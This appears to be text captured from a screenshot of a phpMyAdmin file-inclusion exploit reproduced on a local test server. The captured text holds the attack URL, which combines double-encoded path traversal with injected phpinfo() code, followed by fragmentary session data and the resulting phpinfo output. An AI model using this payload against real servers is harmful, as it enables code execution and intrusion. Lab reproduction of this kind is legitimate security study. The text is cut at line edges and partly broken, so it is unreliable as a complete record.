 localhost/phpmyadminTest/index.php?j2=phpinfo();&target=db_sql.php%253f/../../../
服务器: localhost
数据库 SQL 状态 账户 导出 导入 设置 复制 变量 字符集 引擎 插件
{i:0;s:1:"*";}s:11:"dbs_to_test";b:0;s:9:"proc_priv";b:1;s:10:"table_priv";b:1;s:8:"col_priv";b:1;s:7:"db_priv";b:1;s:12:"is_grantuser";b:1;s:13:"is_createuser";b:1;s:12:"is_superuser"
{}s:18:"menu-levels-server";a:13:{s:9:"databases";s:9:"数据库";s:3:"sql";s:3:"SQL";s:6:"status";s:6:"状态";s:6:"rights";s:6:"用户";s:6:"export";s:6:"导出";s:6:"import";s:6:"导
入";s:8:"settings";s:6:"设置";s:6:"binlog";s:15:"二进制日志";s:11:"replication";s:6:"复制";s:4:"vars";s:6:"变量";s:7:"charset";s:9:"字符集";s:7:"plugins";s:6:"插件";s:6:"engine";s:6:
擎";}s:19:"profiling_supported";b:1;}s:8:"server_1";a:4:{s:15:"userprefs_mtime";i:1530116630;s:14:"userprefs_type";s:7:"session";s:12:"config_mtime";i:1527216356;s:9:"userprefs
{s:4:"lang";s:5:"zh_CN";s:7:"Console";a:1:{s:4:"Mode";s:8:"collapse";}}}}encryption_key|s:32:"��d���)i?��f��J�#*�5�N%P���V";userconfig|a:2:{s:2:"db";a:2:
{s:4:"lang";s:5:"zh_CN";s:12:"Console/Mode";s:8:"collapse";}s:2:"ts";i:1530116630;}two_factor_check|b:1;ConfigFile1|a:2:{s:7:"Console";a:1:{s:4:"Mode";s:8:"collapse";}s:7:"Serv
{i:1;a:2:{s:7:"only_db";s:0:"";s:7:"hide_db";s:0:"";}}}tmpval|a:13:{s:13:"recent_tables";a:1:{i:1;a:0:{}}s:15:"favorite_tables";a:1:{i:1;a:0:{}}s:5:"query";a:1:
{s:32:"ead6cceef74a941552e7c0ef0f586e7a";a:8:{s:3:"sql";s:35:"SELECT '
PHP Version 7.0.12
php
System Windows NT PC201711131334 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack 1) i586
Build Date Oct 13 2016 10:44:50
Compiler MSVC14 (Visual C++ 2015)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-pdo-oci=c:\php-sdk\oracle
\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--enable-object-out-
dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File C:\phpStudy\PHPTutorial\php\php-7.0.12-nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20151012